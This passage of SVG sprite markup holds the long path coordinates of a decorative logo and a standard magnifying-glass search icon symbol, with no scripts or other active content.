0.069-1.1083-0.347-0.2078-0.416-0.1039-0.52-0.1039-0.104-0.0346-0.277-0.2078-0.519-0.0693m-5.4727 1.8011c-0.2424-0.0347-0.381 0.0692-0.4502 0.1385-0.2425 0.3464 0.0346 1.0391 0.2771 1.1776 0.277 0.1386 0.3809 0.0347 0.5888 0.0693 0.2078 0.0346 0.658-0.2078 0.6234-0.7966s-0.3117-0.6927-0.4849-0.6927c-0.1732 0.0692-0.2771 0.1731-0.5542 0.1039m7.8276 4.2602c-0.20781-0.06927-0.34636 0.10391-0.41563 0.17318-0.13854 0.20781-0.10391 0.93516 0.41563 1.2469 0.27708 0.17318 0.38099 0 0.51953 0.03464 0.24245 0.06927 0.55417-0.10391 0.62344-0.45026 0.06927-0.34636 0.17318-0.76198-0.13854-1.0391-0.20781-0.24245-0.51953 0.17318-1.0044 0.03464m-5.7842-0.7273c0.1386-0.2078 0.1732-0.5888-0.1385-0.8659s-1.1083-0.2078-1.3162 0.0346c-0.20781 0.24245-0.069271 0.83125 0 0.9698 0.069271 0.13854 0.27708 0.24245 0.65808 0.27708 0.38099 0.034636 0.65808-0.20781 0.79662-0.41563"/>
 <path id="logo-path8" d="m7.3675 18.454c1.0737-0.10391 1.7664-0.24245 1.9396-1.6279 0.17318-1.143 0.069271-2.7362 0.069271-3.1518 0-0.41563-0.034635-0.69271-0.55417-1.1776 0.20781-0.06927 0.65808 0.31172 0.76198 0.62344 0.034636 0.13854 0.27708-0.03464 0.10391 0.5888-0.069271 0.31172 0.13854 1.0391-0.10391 3.2904-0.069271 0.55417-0.4849 1.2122-1.0044 1.3854-0.13854 0.10391-1.2122 0.06927-1.2122 0.06927m2.7364-5.576c0.17318 0.06927 0.65808-0.65808 0.69271-0.90052 0.10391-0.55417 0.03464-0.4849 0.03464-0.4849s-0.13854 0.13854-0.24245 0.45026c-0.06927 0.20781-0.41563 0.62344-0.51953 0.65808-0.10391 0.03464-0.41563-0.41563-0.69271-0.41563 0 0.03463 0.27708 0.55417 0.72735 0.69271m0.17318 0.24245c-0.03464 0.13854-0.13854 0.06927-0.10391 0.5888 0.03464 0.31172-0.17318 1.0391 0.10391 3.2904 0.06927 0.55417 0.4849 1.2122 1.0044 1.3854 0.20781 0.10391 1.2469 0.06927 1.2469 0.06927-1.0737-0.1039-1.7664-0.20781-1.9742-1.5932-0.17318-1.2815-0.10391-3.3943-0.03463-3.5328l0.13854-0.20781c1.3162-1.6279 1.5586-1.1083 1.5586-1.801-0.17318 0.34636-0.86589 0.5888-1.2815 1.1083l-0.65808 0.69271zm1.4893-1.7664c-0.06927 0.03464-0.34636 0.24245-0.41563 0.17318 0 0-0.06927 0.06927-0.17318-0.72735 0 0-0.13854 0.4849 0.06927 0.9698 0 0.03464 0.45026-0.24245 0.51953-0.41563m1.3162 0.83125c0.10391-1.2122-0.51953-1.3508-0.51953-1.3508s-0.24245 0.24245-0.03464 0.79662c0.24245 0.41563 0.55417 0.55417 0.55417 0.55417"/>
 <path id="logo-path10" d="m11.489 13.12s0.06927-0.5888 0.38099-0.9698c0.31172-0.34636 0.79662-0.27708 0.65808 0.17318-0.03464 0-0.13854 0.65808-1.0391 0.79662m0.20781-3.4636s0.17318-0.20781 0.38099 0.069271 0.34636 0.4849 0.17318 0.9698c-0.17318 0.51953-0.13854 0.38099-0.13854 0.38099s-0.55417-0.06927-0.76198-0.45026c-0.13854-0.27708-0.06927-0.83125 0.34636-0.9698m-0.79662 0.4849s0.20781 0.41563-0.03464 0.86589-0.5888 0.79662-0.65808 0.90052c0 0-0.13854-1.8703 0.69271-1.7664m-1.3505 1.42s0.034636-0.38099-0.034636-0.83125c-0.069271-0.4849 0.034636-0.90052 0.34636-0.83125 0 0 0.41563 0.06927 0.27708 0.51953-0.13854 0.45026-0.24245 0.76198-0.5888 1.143m2.3895-3.0129s-0.20781 0.27708 0.03464 0.51953c0.20781 0.24245 0.41563 0.38099 0.4849 0.45026 0.20781 0.10391 0.27708 0.38099 0.31172 0.41563 0 0 0.45026-1.0737 0-1.1776-0.484-0.1039-0.657-0.0692-0.831-0.2078m1.49 0.6581s0.41563-0.34636 0.86589-0.24245 0.93516 0.41563 0.83125 0.62344c0 0-0.72735-0.069271-0.83125-0.10391 0.03463 0-0.51953-0.31172-0.86589-0.27708m0.17318-0.93516s0 0.27708 0.45026 0.4849c0 0 0.24245 0.13854 0.5888-0.069271 0 0 0.69271-0.41563 0.83125-0.38099 0 0-0.65808-0.38099-1.0737-0.17318 0 0-0.17318 0.13854-0.51953 0.13854h-0.27708m-0.51953-0.31172c0.20781 0.31172 0.17318 0.69271 0.17318 0.69271-0.24245-0.24245-0.69271-0.31172-0.69271-0.31172-0.72735-0.069271-0.65808-0.93516-0.65808-0.93516s0.20781 0.13854 0.62344 0.20781c0.13854 0.034636 0.34636 0.069271 0.55417 0.34636m0.17318-1.6971s-0.17318 0.13854-0.31172 0.45026-0.24245 0.62344-0.5888 0.55417c-0.345-0.0693-0.519-0.2771-0.241-0.6234 0.277-0.381 1.143-0.381 1.143-0.381m1.9396-0.27708c-1.4201-0.51953-1.5586 0.20781-1.5586 0.20781s0.17318-0.069271 0.31172 0c0.17318 0.069271 0.55417 0.034636 0.86589-0.069271 0.31172-0.13854 0.38099-0.13854 0.38099-0.13854m-1.0391-1.1083s-0.13854 0.83125-0.76198 0.9698c0 0-0.55417 0-0.72735 0.10391 0 0 0.06927-0.41563 0.4849-0.5888 0.41563-0.13854 0.62344-0.24245 1.0044-0.4849m0.03463-0.9698s-0.38099 0.41563-0.45026 0.62344c-0.06927 0.17318-0.38099 0.45026-0.62344 0.34636-0.24245-0.10391-0.38099-0.45026-0.20781-0.62344 0.20781-0.17318 0.41563-0.34636 0.83125-0.31172 0.41563 0 0.45026-0.034636 0.45026-0.034636m-2.46-0.4503s0.4849-0.62344 1.4893-0.13854c0 0-0.4849 0.72735-0.65808 0.62344-0.173-0.1385-0.243-0.5888-0.831-0.4849m-0.52-0.9005s-0.79662 0.65808-0.86589 0.9698 0 0.55417 0.13854 0.76198c0 0 0.17318-0.38099 0.41563-0.5888 0.27708-0.20781 0.79662-0.4849 0.31172-1.143m-0.554-0.381c0.10391 0.45026-0.10391 0.65808-0.10391 0.65808-0.10391 0.20781-0.34636 0.31172-0.34636 0.31172s-0.17318-0.51953 0.10391-0.76198c0 0 0.24245-0.13854 0.31172-0.27708l0.03464 0.069271zm-0.485 2.3206c-0.069-0.4157-0.104-0.7274-0.104-0.7274 0.035-0.8659-0.5541-1.0737-0.5541-1.0737s-0.45026 0.51953-0.069271 1.1083c0.38099 0.62344 0.72735 0.69271 0.72735 0.69271m-1.3162-0.4502s-0.10391-0.069271-0.31172-0.31172c-0.2078-0.2078-0.1732-0.3464-0.2078-0.5888-0.0347-0.2425 0.2424-0.9005 0.2424-0.9005s0.10391-0.034636 0.31172 0.20781c0.17318 0.24245 0.27708 0.86589-0.034636 1.5932m-1.2469-1.7318s-0.24245 1.0391 0.24245 1.0044c0 0 0.45026-0.13854 0.17318-0.4849 0 0-0.34636-0.34636-0.41563-0.51953m0.5196 1.9743c-0.0693-1.0391-1.5933-1.0737-1.5933-1.0737s0.17318 0.76198 0.55417 0.86589 0.41563 0.034636 0.69271 0.069271c0.27708 0.069271 0.34636 0.13854 0.34636 0.13854m-2.5284-0.7967s0.27708-0.13854 0.72735 0.13854c0.45026 0.27708 0.31172 1.0044 0.31172 1.0044s-0.76198-0.13854-0.86589-0.45026c-0.069271-0.31172-0.069271-0.62344-0.17318-0.69271m-1.0045 2.1475s0.69271-0.51953 1.2469-0.38099c0.55417 0.13854 0.31172-0.38099 0.31172-0.38099s-0.17318-0.38099-0.72735-0.31172c-0.4848 0.1039-0.7619 0.5888-0.8312 1.0737m0.4503 1.3508c-0.2771-0.3117-0.2078-0.5888-0.2078-0.5888s-0.41563-0.034636-0.76198 0.55417c0 0 0.31172-0.034636 0.5888 0.034635s0.38099 0 0.38099 0m1.143 0.4849s-0.13854 0-0.62344-0.069271-0.69271 0.034636-0.86589 0.13854c-0.17318 0.10391-0.38099 0.31172-0.45026 0.38099 0 0 0.27708-0.069271 0.51953 0 0.20781 0.069271 0.62344 0.10391 0.79662-0.034636 0.20781-0.10391 0.5888-0.34636 0.62344-0.41563m-0.13854 0.62344s-0.86589 0.10391-1.143 0.38099c-0.27708 0.24245-0.51953 0.5888-0.55417 0.69271 0 0 0.27708-0.13854 0.5888-0.17318 0.3117-0.0345 0.762-0.0345 0.9005-0.3116 0.1386-0.2771 0.1732-0.5542 0.2078-0.5888m-1.5932 1.8703s0.90052 0.27709 1.0044-0.20781c0.1039-0.4849 0.0693-0.5888-0.2424-0.5542s-0.4503 0.2771-0.4503 0.2771-0.034636 0.24245-0.31172 0.4849m1.2122 0.41563s0.034636-0.06927 0-0.38099 0.10391-0.51953 0.10391-0.51953 0.31172 0.069271 0.34636 0.27708c0.069271 0.17318 0 0.31172-0.034636 0.34636s-0.13854 0.06927-0.27708 0.13854c-0.069271 0.03464-0.13854 0.13854-0.13854 0.13854m-0.24245 0.72735s0.62344 0.20781 0.9698-0.24245c0.38099-0.45026 0.51953-0.72735 0.69271-0.83125 0 0-0.34636-0.06927-0.72735 0.13854-0.34636 0.27708-0.41563 0.55417-0.93516 0.93516m1.3162 1.1083c0.13854-0.51953-0.17318-0.4849 0.034636-1.1083 0.13854-0.4849 0.55417-0.45026 0.55417-0.45026s-0.034636 0.13854-0.034636 0.27708 0.10391 0.79662 0 0.90052c-0.10391 0.10391-0.34636 0.31172-0.55417 0.38099m1.7664 0.86589c-0.1039-0.104-0.1385-0.346-0.3117-0.762-0.1731-0.415-0.7273-0.138-0.7273-0.138s0.034635 0.4849 0.41563 0.65808c0.34636 0.17318 0.4849 0.17318 0.55417 0.20781 0.10391 0.03463 0.069271 0.03463 0.069271 0.03463m-0.4503-3.7759s-0.55417 0.31172-0.62344 1.1083c0 0 0.34636-0.13854 0.4849-0.38099 0.1039-0.3113 0.1731-0.5537 0.1385-0.7269m1.2469 1.1083c-0.0347-0.4845-0.0693-0.623-0.2771-0.8654-0.1732-0.2771-0.6581-0.2079-0.6581-0.2079s-0.20781 0.31172 0 0.5888 0.4849 0.38099 0.55417 0.41563c0.10391 0 0.38099 0.06927 0.38099 0.06927m-1.5586-2.7016s0.24245 0.62344 0.27708 0.86589c0.034636 0.27708 0.31172 0.4849 0.65808 0.45026 0.38099-0.034636 0.51953 0.17318 0.55417 0.20781 0 0 0-0.51953-0.38099-1.0044 0 0-0.17318-0.24245-0.5888-0.38099-0.41563-0.10391-0.20781 0-0.51953-0.13854m0.4156-1.6275s-0.13854 0.27708-0.20781 0.62344c-0.0693 0.3464-0.3117 0.6581-0.4849 0.7967-0.1732 0.1731-0.4503 0.3117-0.6927 0.1731-0.2425-0.1385-0.1039-0.4156-0.0347-0.5541 0.1039-0.1386 0.762-0.8313 1.4201-1.0391m-1.2469-1.4201s-0.24245 0.41563-0.20781 0.76198c0.069271 0.34636 0.27708 0.45026 0.45026 0.51953 0.20781 0.069271 0.41563 0.034636 0.41563 0.034636s-0.10391-0.38099-0.38099-0.65808c-0.1732-0.1384-0.2771-0.554-0.2771-0.658m1.524 1.143s-0.20781-0.69271-0.5888-1.1083c-0.381-0.4156-0.4849-0.1732-0.4849 0.1039 0 0.27708 0.24245 0.55417 0.38099 0.65808 0.31172 0.17318 0.24245 0.069271 0.51953 0.24245l0.1732 0.1039m0.9005 0.1039c-1.2815-0.6581-1.0044-1.3854-1.0044-1.3854s0.41563-0.20781 0.90052 0.20781c0.45026 0.38099 0.10391 1.1776 0.10391 1.1776m0.4849 0.069271c0.4854-0.6581 0.0346-1.3508 0.0346-1.3508s0.79662 0.31172 0.79662 0.5888c0 0.24245-0.27708 0.62344-0.83125 0.76198m2.7362-0.62344c-0.173 0.4849-0.312 0.658-0.381 0.6927-0.069 0.0346-0.416 0.1385-0.381-0.2425 0.034-0.4156 0.9-0.8312 0.9-0.8312l-0.13854 0.38099zm-2.5284 1.2815s0.38099-0.069271 0.62344-0.10391c0.24245-0.034635 0.93516-0.34636 0.90052-0.9698 0 0-0.55417 0-1.0044 0.34636-0.4849 0.34636-0.51953 0.72735-0.51953 0.72735m1.6625-0.069271s-0.27708 0.55417-0.4849 0.72735c-0.20781 0.17318-0.4849 0.4849-0.31172 0.62344s0.31172 0.27708 0.45026 0.069271 0.27708-0.55417 0.31172-1.0044c0-0.4849 0.03463-0.41563 0.03463-0.41563m-2.0792 1.5239s0.34636-0.4849 0.5888-0.72735c0 0 0.45026-0.38099 0.76198-0.51953 0 0-0.20781 0.51953-0.27708 0.62344s-0.10391 0.38099-0.9698 0.5888l-0.10391 0.034636z"/>
</symbol><symbol viewBox="0 0 1792 1792" id="icon-search"><title>search</title><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></symbol></svg>